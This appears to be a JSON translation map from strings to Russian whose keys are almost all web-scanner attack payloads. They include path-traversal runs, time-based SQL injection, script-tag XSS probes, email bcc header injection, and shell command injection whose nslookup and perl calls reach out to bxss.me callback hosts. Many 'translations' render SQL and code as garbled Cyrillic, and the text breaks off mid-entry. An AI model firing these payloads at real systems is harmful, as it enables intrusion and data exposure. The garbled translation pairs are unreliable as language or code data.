\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e 